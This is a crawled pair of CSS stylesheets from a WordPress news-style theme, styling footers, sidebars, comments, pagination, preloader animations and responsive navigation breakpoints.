.utf_post_block_style.utf_post_float_half .utf_post_thumb img {
	max-width: 300px;
	min-height: 200px;
}

/* Footer
================================================== */
.footer {
	color: #969696;
	padding: 70px 0;
	width: 100%;
	/* background: #1c1c1c url('../images/footer_bg.jpg') 50% 0 repeat-y; */
	background-position-x: 50%;
	background-position-y: 0px;
	background-size: auto;
	background-position: center 0;
	background-size: cover;
	position: relative;
	margin-top: 20px;
}

.footer:before {
	content: "";
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	z-index: 0;
	bottom: 0;
	left: 0;
	background: rgba(0, 0, 0, 0.9);
}

.footer .widget-title {
	font-size: 16px;
	font-weight: 700;
	position: relative;
	margin: 0 0 40px;
	text-transform: uppercase;
	color: #fff;
	padding-left: 15px;
	padding-top: 8px;
	position: relative;
}

.footer .widget-title:after,
.footer .widget-title:before {
	position: absolute;
	top: 0;
	content: '';
	background: #ec0000;
	left: 0;
	border-radius: 30px;
}

.footer .widget-title:before {
	width: 3px;
	height: 18px;
}

.footer .widget-title:after {
	width: 18px;
	height: 3px;
}

.footer ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.footer ul li {
	margin-bottom: 12px;
}

.footer .widget-categories ul li {
	margin-bottom: 7px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	padding-bottom: 7px;
}

.footer .widget-categories ul li i {
	margin-right: 8px;
}

.footer .widget-categories ul li a:hover {
	color: #ec0000;
	letter-spacing: 0.7px;
}

.footer ul li a {
	color: #a3a3a3;
}

.footer .widget-categories ul li a {
	font-size: 15px;
	font-weight: 600;
}

/* Trending */

.footer .utf_post_title.title-small {
	font-weight: 600;
	font-size: 16px;
}

.footer-widget .utf_post_block_style.post-float .utf_post_thumb img {
	max-width: 95px;
	min-height: 75px;
}

.footer-widget .utf_post_meta span.utf_post_date {
	color: #676767;
	font-size: 13px;
	font-weight: 700;
}

.footer-widget.widget-categories ul li .catCounter {
	float: right;
}

.contact-widget ul li {
	position: relative;
	padding-left: 0px;
	font-weight: 600;
	font-size: 15px;
	line-height: 28px;
}

.contact-widget ul li:first-child {
	margin-bottom: 20px;
}

.contact-widget ul li i {
	padding-right: 8px;
	width: 24px;
	text-align: center;
	color: #ec0000;
}

.contact-widget ul li .tweet-text {
	font-size: 13px;
	line-height: 20px;
}

.contact-widget ul li .tweet-text span {
	display: block;
	color: #676767;
}

.contact-widget ul li .tweet-text a {
	color: #969696;
	font-size: 14px;
}

.contact-widget ul li a:hover {
	color: #ec0000;
}

.contact_detail_area ul.contct_detail_list {
	list-style-type: none;
	padding: 0;
}

.contact_detail_area ul.contct_detail_list li {
	margin-bottom: 12px;
	font-size: 15px;
	line-height: 26px;
	font-weight: 600;
	position: relative;
	padding-left: 38px;
	color: #6f6f6f;
}

.contact_detail_area ul.contct_detail_list li:last-child {
	margin-bottom: 0;
}

.contact_detail_area ul.contct_detail_list li a {
	color: #6f6f6f;
}

.contact_detail_area ul.contct_detail_list li a:hover {
	color: #ec0000;
}

.contact_detail_area ul.contct_detail_list li i {
	background: #ec0000;
	width: 26px;
	height: 26px;
	line-height: 26px;
	font-size: 13px;
	text-align: center;
	color: #ffffff;
	border-radius: 30px;
	margin-right: 10px;
	position: absolute;
	left: 0;
}

.gallery-widget a {
	overflow: hidden;
	margin: 0 2px 0px 0px;
	display: inline-block;
}

.gallery-widget a img {
	max-width: 80px;
	min-height: 80px;
	border-radius: 40px
}

.footer-info-content {
	border-top: 1px solid #606060;
	margin-top: 50px;
	padding: 50px 250px 0;
}

.footer-info-content p {
	margin-bottom: 2px;
	font-size: 13px;
}

.footer-logo img {
	display: inline-block;
	margin-bottom: 30px;
}

.footer-info-phone,
.footer-info-email {
	display: inline-block;
	margin: 0 5px;
}

.footer .utf_footer_social {
	list-style: none;
	margin: 15px 0 0 0;
	padding: 0;
}

.footer .utf_footer_social li {
	margin: 0;
	margin-top: 10px;
	display: inline-block;
}

.utf_footer_social li a {
	display: inline-block;
	margin: 0 2px;
}

.utf_footer_social li a:first-child {
	margin-left: 0;
}

.utf_footer_social li a i {
	display: block;
	width: 32px;
	height: 32px;
	line-height: 32px;
	font-size: 14px;
	color: #fff;
	padding-right: 0;
	border-radius: 30px;
	background: #ec0000;
	text-align: center;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}

.utf_footer_social li a i:hover {
	background: #fff;
	color: #ec0000;
}

.copyright {
	background: #0f0d0d;
	color: #fff;
	padding: 20px 0;
	position: relative;
	z-index: 1;
	font-weight: 500;
	font-size: 14px;
}

.footer-menu {
	float: right;
}

.footer-menu ul li {
	display: inline-block;
	line-height: 20px;
	padding-left: 12px;
}

@media (max-width: 992px) {
	.footer-menu ul li {
		padding-top: 12px;
	}
}

.footer-menu ul.nav li a {
	background: none;
	color: #fff;
	padding: 0;
}

#back-to-top {
	position: fixed;
	right: 25px;
	bottom: 25px;
	z-index: 10;
	-webkit-backface-visibility: hidden;
}

#back-to-top.affix {
	bottom: 54px;
}

#back-to-top .btn.btn-primary {
	width: 36px;
	height: 36px;
	line-height: 30px;
	background: #ec0000;
	font-weight: 700;
	font-size: 20px;
	padding: 0;
	border-radius: 30px;
}

#back-to-top .btn.btn-primary:hover {
	color: #fff;
	background: rgba(0, 0, 0, 0.9);
}

/* Sub Pages 
================================================== */
.breadcrumb {
	background: #f7f7f7;
	border: 1px solid #e5e5e5;
	color: #777;
	font-size: 14px;
	font-weight: 600;
	margin: 25px 0 0px 0;
	padding: 10px 10px 10px 15px;
	align-items: center;
	flex-wrap: wrap;
}

.breadcrumb i{
	margin: 0px 5px;
}



/* Category Listing
================================================== */
.category-listing .utf_post_block_style .utf_post_content p {
	font-size: 15px;
	line-height: 26px;
	font-weight: 500;
	color: #444444;
}

.category-listing .utf_post_block_style .utf_post_content .utf_post_meta {
	margin: 0 0 8px 0;
}

.subCategory>li {
	display: inline-block;
	margin-bottom: 30px;
}

.subCategory>li>a {
	background: #f7f7f7;
	color: #626262;
	border: 1px solid #eeeeee;
	font-weight: 600;
	padding: 3px 8px;
	margin-right: 6px;
	font-size: 12px;
	border-radius: 4px;
	text-transform: uppercase;
}

.subCategory>li>a:hover {
	background: #ec0000;
	color: #fff;
	border: 1px solid transparent;
}

.post-grid {
	margin-bottom: 15px;
	min-height: 455px;
}

.post-list {
	margin-bottom: 30px;
}

.top-larget-post {
	margin-bottom: 30px;
}

.top-larget-post .utf_post_title.title-large {
	margin-top: 20px;
	font-size: 24px;
}

.category-style2 .utf_post_title {
	margin-top: 0;
}

.paging {
	position: relative;
	margin-top: 20px;
}

.pagination {
	margin: 0;
}

.pagination a, .pagination span {
	border-radius: 30px;
	margin-right: 8px;
	color: #7c7c7c;
	border: 1px solid #ddd;
	position: relative;
	float: left;
	padding: 6px 12px;
	width: 40px;
	height: 40px;
	text-align: center;
	line-height: 25px;
	font-weight: 600;
}

.pagination>span,
.pagination>span:hover,
.pagination>a:hover {
	color: #fff;
	background: #ec0000;
	border: 1px solid transparent;
}

.paging .page-numbers {
	/* border: 0;
	color: #7c7c7c;
	position: absolute;
	right: 0;
	top: 3px; */
}

/* News Single
================================================== */
.single-post .utf_post_title {
	font-size: 28px;
	line-height: 38px;
	padding: 15px 0 8px 0;
	margin: 0;
}

.single-post p {
	font-size: 16px;
	line-height: 26px;
	font-weight: 500;
	color: #6c6c6c;
}

.utf_post_content-area {
	margin: 20px 0;
}

.post-featured-image,
.post-media.post-video,
.post-media.post-audio {
	margin-bottom: 30px;
}

.entry-content h2{
	margin-bottom: 16px;
}

.entry-content h3 {
	margin: 0;
	/* padding: 20px; */
	font-size: 22px;
	line-height: 30px;
	margin-bottom: 16px;
}

.entry-content h4{
	margin-bottom: 16px;
}

.entry-content img{
	max-width: 100%;
}

.tags-area {
	margin: 20px 0;
}

.post-tags>span {
	background: #1c1c1c;
	color: #fff;
	font-size: 12px;
	padding: 3px 6px;
	font-weight: 600;
	border-radius: 4px;
	text-transform: uppercase;
	margin-right: 5px;
}

.post-tags a {
	color: #626262;
	border: 1px solid #eeeeee;
	font-weight: 600;
	padding: 3px 8px;
	display: inline;
	list-style: none;
	margin-right: 5px;
	border-radius: 4px;
	text-transform: uppercase;
	text-align: center;
	font-size: 12px;
}

.post-tags a:hover {
	background: #ec0000;
	color: #fff;
	border: 1px solid transparent;
}

.share-items {
	border: 1px solid #dedede;
	border-radius: 0;
	background: none;
	padding: 10px;
	width: 100%;
	margin: 25px 0;
	border-radius: 4px;
	display: inline-block;
}

.post-social-icons>li {
	display: inline-block;
	padding: 5px 12px;
	color: #fff;
	background: #1c1c1c;
	font-size: 12px;
	font-weight: 600;
	text-transform: uppercase;
	margin-right: 8px;
	border-radius: 4px;
}

.post-social-icons a {
	color: #fff;
	text-align: center;
}

.post-social-icons a i {
	border-right: 1px solid rgba(255, 255, 255, 0.5);
	margin-right: 5px;
	padding-right: 8px;
	font-size: 14px;
	line-height: 12px;
}

.post-social-icons>li.facebook {
	background: #3B5998;
}

.post-social-icons>li.twitter {
	background: #00aced;
}

.post-social-icons>li.gplus {
	background: #c53942;
}

.post-social-icons>li.pinterest {
	background: #ce222b;
}

.post-navigation {
	display: inline-block;
	margin: 0 0 40px;
	width: 100%;
}

.single-post .post-featured-image img {
	width: 100%;
}

.post-navigation span:hover,
.post-navigation h3:hover {
	color: #EC0001;
}

.post-navigation .post-previous,
.post-navigation .post-next {
	padding: 0 40px;
	width: 50%;
	border-left: 1px solid #e7e7e7;
	border-right: 1px solid #e7e7e7;
	display: table-cell;
	position: relative;
	vertical-align: middle;
}

.post-navigation i {
	margin: 0 5px;
}

.post-navigation span {
	font-size: 14px;
	color: #8a8a8a;
	margin-bottom: 10px;
}

.post-navigation .post-previous {
	text-align: left;
	float: left;
	border-left: 0 none;
	border-right: 0 none;
	padding: 0 40px 0 0;
}

.post-navigation .post-next {
	text-align: right;
	float: left;
	border-right: 0 none;
	padding: 0 0 0 40px;
}

.post-navigation h3 {
	font-size: 16px;
	margin: 8px 0 0;
}

.author-box {
	background: #f7f7f7;
	border: 1px solid #f2f2f2;
	padding: 20px;
	margin: 0 0 40px;
	display: inline-block;
	border-radius: 4px;
}

.author-img img {
	margin-right: 25px;
	width: 100px;
	height: 100px;
	border-radius: 80px;
	overflow-x: hidden;
	border: 5px solid rgba(0, 0, 0, 0.1);
}

.author-url a {
	color: #1c1c1c;
	font-size: 13px;
}

.author-info h3 {
	margin-top: 0;
	margin-bottom: 10px;
	font-size: 18px;
	display: inline-block;
}

.author-info p {
	font-size: 15px;
	line-height: 26px;
	font-weight: 500;
	color: #6c6c6c;
	margin-bottom: 0;
}

.authors-social a {
	color: #999;
	margin-left: 10px;
}

.authors-social span {
	font-weight: 600;
}

.author-counter span {
	background: #1c1c1c;
	color: #fff;
	font-size: 12px;
	padding: 2px 8px;
}

.related-posts #utf_latest_news_slide .owl-stage-outer {
	height: 240px;
	margin-bottom: 20px;
}

.comments-area {
	margin: 40px 0;
}

.comments-list .comment-content {
	margin: 10px 0 15px 0;
}

.comments-list .comment-content p {
	font-size: 15px;
	line-height: 26px;
	font-weight: 500;
	color: #6c6c6c;
}

.comments-list .comment-reply {
	font-weight: 700;
	background: #ec0000;
	border: 1px solid #ec0000;
	color: #ffffff;
	padding: 3px 10px;
	text-transform: uppercase;
	border-radius: 4px;
	font-size: 12px;
}

.comments-list .comment-reply:hover {
	background: #272d33;
	border: 1px solid #272d33;
	color: #ffffff;
}

.comments-counter {
	font-size: 18px;
}

.comments-counter a {
	color: #323232;
}

.comments-list {
	list-style: none;
	margin: 0;
	padding: 20px 0;
}

.comments-list .comment {
	background: #f7f7f7;
	border: 1px solid #f2f2f2;
	padding: 20px;
	border-radius: 6px;
	margin-bottom: 30px;
}

.comments-list .comment.last {
	margin-bottom: 0;
}

.comments-list img.comment-avatar {
	width: 84px;
	height: 84px;
	margin-right: 30px;
	border-radius: 50px;
	border: 3px solid rgba(0, 0, 0, 0.1);
}

.comments-list .comment-body {
	margin-left: 115px;
}

.comments-list .comment-author {
	margin-bottom: 0;
	margin-top: 0;
	font-weight: 700;
	font-size: 16px;
	color: #303030;
}

.comments-list .comment-date {
	color: #959595;
	margin-bottom: 5px;
	font-size: 13px;
	font-weight: 600;
}

.comments-reply {
	list-style: none;
	margin: 0 0 0 70px;
}

.comments-form {
	margin-bottom: 0;
}

.comments-form .title-normal {
	margin-bottom: 40px;
	position: relative;
}

.comments-form h3.title-normal:before {
	background: #ec0000;
	border: 0 none;
	content: "";
	height: 3px;
	left: 0;
	border-radius: 30px;
	margin: 8px 0 10px;
	position: absolute;
	bottom: -20px;
	width: 40px;
}

.comments-form .comments-btn {
	margin-top: 10px;
	font-size: 14px;
	width: 100%;
	border-radius: 4px;
}

/* Sidebar
================================================== */
.sidebar .widget {
	margin-bottom: 30px;
}

.sidebar-left .widget {
	margin-right: 20px;
}

.utf_sidebar_right .widget {
	margin-left: 10px;
}

.sidebar ul.nav-tabs {
	border: 0;
}

.sidebar ul.nav-tabs li a {
	color: #303030;
	border-radius: 0;
	padding: 15px 0;
	padding-left: 0;
	font-weight: 400;
	border-bottom: 1px solid #ddd;
	-webkit-transition: 400ms;
	-moz-transition: 400ms;
	-o-transition: 400ms;
	transition: 400ms;
}

.sidebar ul.nav-tabs li.active a,
.sidebar ul.nav-tabs li:hover a {
	color: #ec0000;
}

.sidebar ul.nav-tabs li {
	color: #303030;
	line-height: normal;
}

.sidebar ul.nav-tabs li:last-child a {
	border-bottom: 0;
}

.utf_newsletter_block {
	background-color: #f7f7f7;
	background-repeat: no-repeat;
	background-position: bottom right;
	border: 1px solid #f2f2f2;
	padding: 30px;
	border-radius: 6px;
	text-align: center;
}

.utf_newsletter_block .form-control {
	background: #fff;
}

.utf_newsletter_introtext h4 {
	font-size: 22px;
	margin-bottom: 25px;
	position: relative;
}

.utf_newsletter_introtext p {
	font-size: 14px;
	font-weight: 700;
}

.utf_newsletter_introtext h4::before {
	background: #ec0000;
	border: 0 none;
	content: "";
	height: 3px;
	left: 0;
	right: 0;
	text-align: center;
	border-radius: 30px;
	margin: 0 auto;
	position: absolute;
	bottom: -10px;
	width: 50px;
}

.utf_newsletter_form button {
	font-weight: 700;
	font-size: 14px;
	margin-top: 15px;
	padding: 10px 25px;
	border-radius: 4px;
}

.widget-tags ul>li {
	float: left;
	margin: 4px;
}

.sidebar .widget-tags ul>li a {
	border: 1px solid #dadada;
	color: #626262;
	display: block;
	font-size: 13px;
	padding: 5px 15px;
	border-radius: 4px;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

.sidebar .widget-tags ul>li a:hover {
	background: #ec0000;
	color: #fff;
	border: 1px solid transparent;
}

.utf_post_block_style.post-float.review-post-block {
	max-width: 140px;
	min-height: 105px;
}

.utf_post_block_style.post-float.review-post-block .utf_post_thumb img {
	max-width: 140px;
	min-height: 105px;
}

.utf_block_wrapper.no-sidebar,
.utf_block_wrapper.no-sidebar>.container {
	max-width: 850px;
	margin: 0 auto;
}

.utf_block_wrapper.solid-bg {
	background: #f7f7f7;
}

.dropdown-toggle::after {
	content: none;
}

.utf_latest_news_slide .utf_list_post {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr;
	grid-gap: 20px;
}

.utf_featured_tab .utf_list_post_block ul.utf_list_post li:last-child{
	border: none;
}

.utf_latest_new_area{
	padding: 15px 0px;
}

.utf_block_wrapper{
	padding: 15px 0px;
}
.utf_post_title{
	overflow: hidden;
}
.utf_post_title a{
	display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}















@media (min-width:992px) {
	.solid-bg .pad-r {
		padding-right: 4px;
	}

	.solid-bg .pad-l {
		padding-left: 4px;
	}
}

/* Contact Us
================================================== */
.contact-info-box {
	margin-top: 20px;
}

.contact-info-box-content h4 {
	font-size: 16px;
	margin-top: 0;
	line-height: normal;
	font-weight: 700;
}

.contact-info-box-content p {
	margin-bottom: 0;
}

label {
	font-weight: 600;
}

/* Error page
================================================== */
.error-page .error-code h2 {
	display: block;
	font-size: 200px;
	line-height: 200px;
	color: #ec0000;
	margin-bottom: 20px;
	font-weight: 800 !important;
}

.error-page .error-body .btn {
	margin-top: 30px;
	font-weight: 700;
}

.error-page .error-body {
	font-size: 15px;
	line-height: 26px;
	font-weight: 500;
	color: #6c6c6c;
}

/* Loader Css
================================================== */
.preloader {
	background: radial-gradient(circle, #ffffff, #f3f3f3);
	bottom: 0;
	height: 100%;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 9999;
}

.utf-preloader {
	margin: 0 auto;
	position: relative;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 90px;
	text-align: center;
	z-index: 9999;
}

.utf-preloader span {
	display: inline-block;
	width: 15px;
	height: 15px;
	border-radius: 50%;
	background: #ec0000;
	-webkit-animation: ball-pulse-sync .6s 0s infinite ease-in-out;
	animation: ball-pulse-sync .6s 0s infinite ease-in-out;
}

.utf-preloader span:nth-child(1) {
	-webkit-animation: ball-pulse-sync .6s -.14s infinite ease-in-out;
	animation: ball-pulse-sync .6s -.14s infinite ease-in-out
}

.utf-preloader span:nth-child(2) {
	-webkit-animation: ball-pulse-sync .6s -70ms infinite ease-in-out;
	animation: ball-pulse-sync .6s -70ms infinite ease-in-out
}

@-webkit-keyframes ball-pulse-sync {
	33% {
		-webkit-transform: translateY(10px);
		transform: translateY(10px)
	}

	66% {
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px)
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

@keyframes ball-pulse-sync {
	33% {
		-webkit-transform: translateY(10px);
		transform: translateY(10px)
	}

	66% {
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px)
	}

	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}
}

/*---------------------------------------
	Pre Loader Section              
-----------------------------------------*/
.ctn-preloader {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	cursor: default;
	display: -webkit-box;
	display: -ms-flexbox;
	display: none;
	height: 100%;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 9000;
}

.ctn-preloader .animation-preloader {
	z-index: 1000;
}

.ctn-preloader .animation-preloader .spinner {
	-webkit-animation: spinner 1s infinite linear;
	animation: spinner 1s infinite linear;
	border-radius: 50%;
	border: 5px solid rgba(0, 0, 0, 0.1);
	border-top-color: #ec0000;
	height: 90px;
	margin: 0 auto 2em auto;
	width: 90px;
}

.ctn-preloader .animation-preloader .txt-loading {
	font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 3em;
	font-weight: 800;
	line-height: 1;
	text-align: center;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading {
	color: rgba(0, 0, 0, 0.15);
	position: relative;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:before {
	-webkit-animation: letters-loading 4s infinite;
	animation: letters-loading 4s infinite;
	color: rgba(13, 17, 28, 1);
	content: attr(data-text-preloader);
	left: 0;
	opacity: 0;
	position: absolute;
	top: 2px;
	-webkit-transform: rotateY(-90deg);
	transform: rotateY(-90deg);
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(2):before {
	-webkit-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(3):before {
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(4):before {
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(5):before {
	-webkit-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(6):before {
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(7):before {
	-webkit-animation-delay: 1.2s;
	animation-delay: 1.2s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(8):before {
	-webkit-animation-delay: 1.4s;
	animation-delay: 1.4s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(9):before {
	-webkit-animation-delay: 1.6s;
	animation-delay: 1.6s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(10):before {
	-webkit-animation-delay: 1.8s;
	animation-delay: 1.8s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(11):before {
	-webkit-animation-delay: 2s;
	animation-delay: 2s;
}

.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(12):before {
	-webkit-animation-delay: 2.2s;
	animation-delay: 2.2s;
}

.ctn-preloader.dark .animation-preloader .spinner {
	border-color: rgba(255, 255, 255, 0.2);
	border-top-color: #fff;
}

.ctn-preloader.dark .animation-preloader .txt-loading .letters-loading {
	color: rgba(255, 255, 255, 0.2);
}

.ctn-preloader.dark .animation-preloader .txt-loading .letters-loading:before {
	color: #ffffff;
}

.ctn-preloader p {
	font-size: 14px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 8px;
	color: #3b3b3b;
}

.ctn-preloader .loader {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	font-size: 0;
	z-index: 1;
	pointer-events: none;
}

.ctn-preloader .loader .row {
	height: 100%;
}

.ctn-preloader .loader .loader-section {
	padding: 0px;
}

.ctn-preloader .loader .loader-section .bg {
	background-color: rgba(245, 245, 245, 1);
	height: 100%;
	left: 0;
	width: 100%;
	-webkit-transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
	-o-transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
	transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
}

.ctn-preloader .loader.dark_bg .loader-section .bg {
	background: #111339;
}

.ctn-preloader.loaded .animation-preloader {
	opacity: 0;
	-webkit-transition: 0.3s ease-out;
	-o-transition: 0.3s ease-out;
	transition: 0.3s ease-out;
}

.ctn-preloader.loaded .loader-section .bg {
	width: 0;
	-webkit-transition: 0.7s 0.3s allcubic-bezier(0.1, 0.1, 0.1, 1);
	-o-transition: 0.7s 0.3s allcubic-bezier(0.1, 0.1, 0.1, 1);
	transition: 0.7s 0.3s allcubic-bezier(0.1, 0.1, 0.1, 1);
}

.entry-content table{
	margin-bottom: 16px;
}

.entry-content table td, .entry-content table th{
	border: 1px solid #e5e5e5;	
}

.entry-content table h2{
	font-size: 16px;
	margin: 0px;
	line-height: 21px;
}

.entry-content ul{
	padding-left: 21px;
	margin-bottom: 16px;
	font-size: 16px;
}

.entry-content li{
	font-size: 16px;
}

.entry-content div{
	max-width: 100% !important;
}

.entry-content img{
	max-width: 100%;
}

.aligncenter {
    clear: both;
    margin: 0px auto;
    display: block;
}





.nav-item.dropdown > i.fa.fa-angle-down{
	position: absolute;
    top: 17px;
    right: 0px;
	z-index: 1111;
}

.show-991px{
	display: none !important;
}





@-webkit-keyframes spinner {
	to {
		-webkit-transform: rotateZ(360deg);
		transform: rotateZ(360deg);
	}
}

@keyframes spinner {
	to {
		-webkit-transform: rotateZ(360deg);
		transform: rotateZ(360deg);
	}
}

@-webkit-keyframes letters-loading {

	0%,
	75%,
	100% {
		opacity: 0;
		-webkit-transform: rotateY(-90deg);
		transform: rotateY(-90deg);
	}

	25%,
	50% {
		opacity: 1;
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}
}

@keyframes letters-loading {

	0%,
	75%,
	100% {
		opacity: 0;
		-webkit-transform: rotateY(-90deg);
		transform: rotateY(-90deg);
	}

	25%,
	50% {
		opacity: 1;
		-webkit-transform: rotateY(0deg);
		transform: rotateY(0deg);
	}
}


@media screen and (max-width: 500px) {
	.ctn-preloader .animation-preloader .spinner {
		height: 5em;
		width: 5em;
	}

	.ctn-preloader .animation-preloader .txt-loading {
		font-size: 2em;
	}
}

.author{
	display: flex;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.3);
	margin-bottom: 20px;
	padding: 10px;
	
}
.author img{
	min-width: 75px;
	border-radius: 50%;
	margin: 0px auto;
	display: inline-block;
}

.author h2{
	font-size: 14px;
	text-align: center;
	line-height: 21px;
}

.author .des{
	margin-left: 10px;
	
}
.author .des p{
	margin-bottom: 0px;
}

@media screen and (max-width: 767px) {

	.author{
		flex-wrap: wrap;
	}
	.author > div{
		width: 100%;
	}
	.author .avatar{
		text-align: center;
	}
}

--- FILE ---
content_type: text/css
request_url: https://soicauvang.org/wp-content/themes/xoso1/css/responsive.css?ver=6.6.6
body_size: 3093
content:
@media (min-width: 1200px) {
	.navbar-nav li:hover .utf_dropdown_menu {
		display: block;
	}

	.navbar-nav li .utf_dropdown_menu {
		width: 102.8%;
	}

	.navbar-collapse {
		padding-right: 0;
	}

	.nav-style-boxed .navbar-collapse {
		padding-left: 15px;
	}

	.header.header-menu .utf_mega_menu_content {
		min-width: 1095px;
		margin-left: -27px;
	}
}

@media (min-width: 992px) and (max-width:1199px) {
	.navbar-nav li:hover .utf_dropdown_menu {
		display: block;
	}

	ul.navbar-nav>li {
		padding: 0 6px;
	}

	ul.navbar-nav>li>a {
		padding: 0px;
	}

	ul.navbar-nav>li>a,
	.utf_dropdown_menu li a {
		font-size: 12px;
	}

	.header.header-menu .utf_mega_menu_content {
		min-width: 1095px;
		margin-left: -11px;
	}

	.project-item-title {
		font-size: 18px;
	}

	.clients-logo {
		margin-bottom: 20px;
	}

	.action-box-text {
		font-size: 13px;
	}

	.utf_footer_social ul li {
		margin: 0 3px 0 0;
	}

	.footer-menu {
		float: none;
	}

	#back-to-top.affix {
		bottom: 35px;
	}

	#back-to-top {
		right: 15px;
	}

	.utf_mega_menu_content {
		max-width: 940px;
	}
}

@media (min-width: 768px) and (max-width: 991px) {
	ul.top-info li {
		padding-right: 12px;
	}

	.navbar-fixed {
		position: relative;
		animation: none;
		box-shadow: none;
	}

	.logo {
		padding: 13px 0;
	}

	.logo img {
		height: 40px;
	}

	.navbar-toggle {
		display: block;
		z-index: 1;
	}

	.navbar-collapse {
		border-top: 1px solid transparent;
		box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
	}

	.navbar-collapse.collapse.show {
		display: block;
	}

	ul.navbar-nav {
		float: none !important;
	}

	ul.navbar-nav>li {
		float: none;
		display: block;
	}

	.collapse.in {
		display: block !important;
	}

	.navbar-collapse.in {
		overflow-y: auto;
	}

	ul.nav li.dropdown:hover ul.utf_dropdown_menu {
		display: none;
	}

	ul.nav li.dropdown.open ul.utf_dropdown_menu {
		display: block;
	}

	.navbar-nav .open .utf_dropdown_menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}

	.navbar-collapse {
		background: none;
		width: 100%;
	}

	ul.navbar-nav>li:hover>a:after,
	ul.navbar-nav>li.active>a:after {
		content: '';
	}

	ul.navbar-nav>li>a:before {
		border-bottom: 0;
	}

	.navbar-nav .open .utf_dropdown_menu>li {
		padding-left: 0;
	}

	.navbar-nav .open .utf_dropdown_menu>li>a,
	.navbar-nav .open .utf_dropdown_menu .dropdown-header {
		padding: 5px 15px 10px 10px;
	}

	ul.navbar-nav>li,
	.nav-style-boxed ul.navbar-nav>li {
		display: block;
	}

	.navbar-nav .open .utf_dropdown_menu>li>a {
		line-height: 30px;
	}

	ul.navbar-nav>li.utf_nav_search,
	ul.navbar-nav>li.header-get-a-quote {
		display: none;
	}

	ul.navbar-nav {
		padding: 0 0 10px;
		width: 104%;
	}

	ul.navbar-nav li {
		float: none;
	}

	ul.navbar-nav li a {
		line-height: normal !important;
		color: #333;
		border-top: 1px solid #f1f1f1 !important;
		border-bottom: 0;
		padding: 10px 0;
		display: block;
		min-width: 350px;
	}

	ul.navbar-nav .utf_dropdown_menu {
		float: none;
		position: relative;
		border: 0;
		margin: 0;
		padding: 0;
	}

	ul.navbar-nav .utf_dropdown_menu li a {
		padding-left: 20px !important;
	}

	ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu {
		left: 0;
		position: relative;
	}

	ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu a {
		padding-left: 50px;
	}

	ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu a i {
		margin-top: -22px;
	}

	ul.navbar-nav li.dropdown ul.utf_dropdown_menu li.utf_dropdown_submenu .utf_dropdown_menu li a {
		padding-left: 35px !important;
	}

	ul.navbar-nav .utf_dropdown_menu {
		box-shadow: none;
		border-top: 0;
		background: none;
	}

	ul.navbar-nav li a i,
	.utf_dropdown_submenu>a:after {
		background: #f5f5f5;
		float: right;
		width: 36px;
		height: 28px;
		line-height: 28px;
		margin-top: -5px;
		border-radius: 30px;
		text-align: center;
		color: #000;
	}

	.utf_dropdown_submenu>a:after {
		margin-right: 0;
	}

	.navbar-nav>li>.utf_dropdown_menu.utf_mega_menu_content {
		display: none !important;
	}

	.utf_featured_post_area .pad-r {
		padding-right: 15px;
	}

	.utf_featured_post_area .pad-l {
		padding-left: 15px;
	}

	.utf_sidebar_right {
		margin-top: 50px;
	}

	.utf_sidebar_right .widget {
		margin-left: 0;
	}

